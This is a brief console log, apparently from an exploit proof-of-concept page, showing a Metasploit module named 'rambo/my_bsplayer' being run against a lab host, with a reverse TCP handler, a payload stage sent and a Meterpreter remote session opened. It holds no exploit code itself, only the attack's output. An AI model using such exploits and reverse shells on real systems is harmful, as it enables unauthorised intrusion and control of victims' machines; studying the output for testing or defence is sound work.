 msf exploit(rambo/my_bsplayer) > exploit
[*] Exploit running as background job 6.
[*] Started reverse TCP handler on 172.16.56.1:4444
msf exploit(rambo/my_bsplayer) > [*] Started service listener on 172.16.56.1:10002
[*] Server started.
msf exploit(rambo/my_bsplayer) >
[*] Client Connected
[*] Client Connected
[*] Sending stage (179779 bytes) to 172.16.56.134
[*] Meterpreter session 1 opened (172.16.56.1:4444 -> 172.16.56.134:1115) at 2018-10-28 21:58:04 +0800